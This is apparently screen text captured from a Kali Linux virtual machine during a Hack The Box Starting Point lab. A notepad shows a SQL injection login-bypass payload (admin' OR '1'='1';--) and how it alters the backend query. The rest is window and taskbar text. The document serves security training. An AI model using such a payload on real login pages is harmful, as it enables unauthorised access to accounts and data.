 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Untitled 1 - Mousepad
Hack The Box :: Starting ...
thefluffy007@kali: ~
*Untitled 1 - Mousepad
File Edit Search View Document Help
ogle Hackin...
1 username: admin' OR '1'='1';--
2 password: a
3
4 query on backend
5 select * from users where user = username;
6
7 select * from users where user = 'admin' OR '1'='1';--
8
9 payload of admin' OR '1'='1';--
SOFT RESET
Reset Machine
DOWNLOAD
Walkthrough
Show Answer
Enterprise
Customer Support
v 3.18.0
starting_poi....ovpn
Show all
Right Ctrl
Type here to search
56°F
7:09 PM
3/9/2022